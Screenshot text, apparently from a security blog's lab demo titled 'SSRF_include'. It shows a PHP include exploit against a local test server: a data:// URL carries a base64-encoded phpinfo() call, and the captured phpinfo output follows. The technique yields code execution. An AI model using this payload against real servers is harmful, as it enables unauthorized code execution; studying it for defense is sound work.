 http://127.0.0.1/index.php?url=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
Notice: Undefined index: port in D:\tools\phpstudy\WWW\index.php on line 7
SSRF_include
PHP Version 5.4.45
php
System Windows NT DESKTOP-D0HOH7M 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\tools\phpstudy\php\php-5.4.45\php.ini
Configuration
AaronLuo's Blog from blog.bk3.info